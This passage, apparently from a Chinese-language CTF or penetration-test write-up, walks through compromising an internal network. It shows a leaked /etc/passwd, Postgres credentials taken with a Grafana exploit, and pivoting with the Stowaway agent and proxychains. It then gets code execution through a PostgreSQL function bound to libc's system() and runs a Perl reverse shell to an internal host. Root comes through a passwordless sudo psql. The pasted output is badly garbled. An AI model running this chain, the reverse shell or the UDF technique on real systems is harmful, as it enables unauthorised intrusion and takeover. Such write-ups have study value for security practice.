:/usr/sbin/nologin proxy: x: 13 : 13 :proxy :/bin :/usr/sbin/nologin data: x: 33 : 33 :www-data :/var/www :/usr/sbin/nologin backup: x: 34 : 34 :backup :/var/backups :/usr/sbin/nologin list: x: 38 : 38 :Mailing List Manager :/var/list :/usr/sbin/nologin irc: x: 39 : 39 :ircd :/var/run/ircd :/usr/sbin/nologin gnats: x: 41 : 41 :Gnats Bug -Reporting System (admin):/var/lib/gnats :/usr/sbin/nologin nobody: x: 65534 : 65534 :nobody :/nonexistent :/usr/sbin/nologin network: x: 100 : 102 :systemd Network Management ,,,:/run/systemd :/usr/sbin/nologin resolve: x: 101 : 103 :systemd Resolver ,,,:/run/systemd :/usr/sbin/nologin timesync: x: 102 : 104 :systemd Time Synchronization ,,,:/run/systemd :/usr/sbin/nologin messagebus: x: 103 : 106 : :/nonexistent :/usr/sbin/nologin syslog: x: 104 : 110 : :/home/syslog :/usr/sbin/nologin _apt: x: 105 : 65534 : :/nonexistent :/usr/sbin/nologin uuidd: x: 106 : 112 : :/run/uuidd :/usr/sbin/nologin tcpdump: x: 107 : 113 : :/nonexistent :/usr/sbin/nologin ntp: x: 108 : 115 : :/nonexistent :/usr/sbin/nologin sshd: x: 109 : 65534 : :/run/sshd :/usr/sbin/nologin coredump: x: 999 : 999 :systemd Core Dumper :/ :/usr/sbin/nologin _chrony: x: 110 : 121 :Chrony daemon,,,:/var/lib/chrony :/usr/sbin/nologin grafana: x: 111 : 122 : :/usr/share/grafana :/bin/false postgres: x: 112 : 124 :PostgreSQL administrator,,,:/var/lib/postgresql :/bin/bash
存在postgres数据库
Releases · A-D-Team/grafanaExp
拿到postgres账密
现在搭建多级代理
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 root@web03:/# chmod +x linux_x64_agentproc root sbin sys usr Starting agent node actively.Connecting to 172.30.12.5:10000 listen BE AWARE! If you choose IPTables Reuse or SOReuse,you MUST CONFIRM that the node you're controlling was started in the corresponding way! When you choose IPTables Reuse or SOReuse, the node will use the initial config(when node started) to reuse port! Please choose the mode(1.Normal passive/2.IPTables Reuse/3.SOReuse): 1 Please input the [ip:]<port> : 10000 Waiting for response...... Node is listening on 10000 use 0 Unknown Command! help Show help information status Show node status,including socks/forward/backward listen Start port listening on current node addmemo <string> Add memo for current node delmemo Delete memo of current node ssh <ip:port> Start SSH through current node shell Start an interactive shell on current node socks <lport> [username] [pass] Start a socks5 server stopsocks Shut down socks services connect <ip:port> Connect to a new node sshtunnel <ip:sshport> <agent port> Use sshtunnel to add the node into our topology upload <local filename> <remote filename> Upload file to current node download <remote filename> <local filename> Download file from current node forward <lport> <ip:port> Forward local port to specific remote ip:port stopforward Shut down forward services backward <rport> <lport> Backward remote port(agent) to local port(admin) stopbackward Shut down backward services shutdown Terminate current node back Back to parent panel exit Exit Stowaway New node online! Node id is 1
成功搭建
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 ┌──(root㉿kaada)-[/home/kali/Desktop ]found: /etc/proxychains4.conf4 DLL init: proxychains-ng 4.17 Strict chain ... 38.55 .99.145 : 7778 ... 172.30 .54.12 : 3000 ... OK root: x: 0 : 0 :root :/root :/bin/bash daemon: x: 1 : 1 :daemon :/usr/sbin :/usr/sbin/nologin bin: x: 2 : 2 :bin :/bin :/usr/sbin/nologin sys: x: 3 : 3 :sys :/dev :/usr/sbin/nologin sync: x: 4 : 65534 :sync :/bin :/bin/sync games: x: 5 : 60 :games :/usr/games :/usr/sbin/nologin man: x: 6 : 12 :man :/var/cache/man :/usr/sbin/nologin lp: x: 7 : 7 :lp :/var/spool/lpd :/usr/sbin/nologin mail: x: 8 : 8 :mail :/var/mail :/usr/sbin/nologin news: x: 9 : 9 :news :/var/spool/news :/usr/sbin/nologin uucp: x: 10 : 10 :uucp :/var/spool/uucp :/usr/sbin/nologin proxy: x: 13 : 13 :proxy :/bin :/usr/sbin/nologin data: x: 33 : 33 :www-data :/var/www :/usr/sbin/nologin backup: x: 34 : 34 :backup :/var/backups :/usr/sbin/nologin list: x: 38 : 38 :Mailing List Manager: /var/list: /usr/sbin/nologinirc: x: 39 : 39 :ircd :/var/run/ircd :/usr/sbin/nologin gnats: x: 41 : 41 :Gnats Bug -Reporting System (admin):/var/lib/gnats :/usr/sbin/nologin nobody: x: 65534 : 65534 :nobody :/nonexistent :/usr/sbin/nologin network: x: 100 : 102 :systemd Network Management ,,,:/run/systemd :/usr/sbin/nologin resolve: x: 101 : 103 :systemd Resolver ,,,:/run/systemd :/usr/sbin/nologin timesync: x: 102 : 104 :systemd Time Synchronization ,,,:/run/systemd :/usr/sbin/nologin messagebus: x: 103 : 106 ::/nonexistent: /usr/sbin/nologinsyslog: x: 104 : 110 ::/home/syslog: /usr/sbin/nologin_apt: x: 105 : 65534 ::/nonexistent: /usr/sbin/nologinuuidd: x: 106 : 112 ::/run/uuidd: /usr/sbin/nologintcpdump: x: 107 : 113 ::/nonexistent: /usr/sbin/nologinntp: x: 108 : 115 ::/nonexistent: /usr/sbin/nologinsshd: x: 109 : 65534 ::/run/sshd: /usr/sbin/nologincoredump: x: 999 : 999 :systemd Core Dumper: /:/usr/sbin/nologin _chrony: x: 110 : 121 :Chrony daemon,,,:/var/lib/chrony :/usr/sbin/nologin grafana: x: 111 : 122 ::/usr/share/grafana: /bin/false postgres: x: 112 : 124 :PostgreSQL administrator,,,:/var/lib/postgresql :/bin/bash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 ┌──(root㉿kaada)- [/ home/ kali/ Desktop]- h 172.30 .54 .12 - U postgres - W/ etc/ proxychains4.conf/ usr/ lib/ x86_64- linux- gnu/ libproxychains.so.4 - ng 4.17 - ng 4.17 38.55 .99 .145 :7778 ... 172.30 .54 .12 :5432 ... OK38.55 .99 .145 :7778 ... 172.30 .54 .12 :5432 ... OK18.1 (Debian 18.1 -2 ), server 8.1 .0 )18 , server major version 8.1 .Some psql features might not work.for help.= # CREATE OR REPLACE FUNCTION system (text) RETURNS int AS '/lib64/libc.so.6' , 'system' LANGUAGE 'C' STRICT;not access file "/lib64/libc.so.6": No such file or directory= # CREATE OR REPLACE FUNCTION system (text) RETURNS int AS '/lib/libc.so.6' , 'system' LANGUAGE 'C' STRICT;not access file "/lib/libc.so.6": No such file or directory= # SELECT lanname FROM pg_language;sql 3 rows )= # CREATE OR REPLACE FUNCTION system (text) RETURNS int AS '/lib/x86_64-linux-gnu/libc.so.6' , 'system' LANGUAGE 'C' STRICT;CREATE FUNCTION = #
之后反弹shell
1 select system('perl -e \'use Socket;$i ="172.30.54.179" ;$p =12345 ;socket (S,PF_INET,SOCK_STREAM,getprotobyname("tcp" ));if (connect(S,sockaddr_in($p ,inet_aton($i )))){open (STDIN,">&S" );open (STDOUT,">&S" );open (STDERR,">&S" );exec ("/bin/sh -i" );};\'');
/usr/local/postgresql/bin/psql可以免密sudo执行
https://gtfobins.github.io/gtfobins/psql/
记得改一下密码
1 ALTER USER root WITH PASSWORD '123456' ;
成功root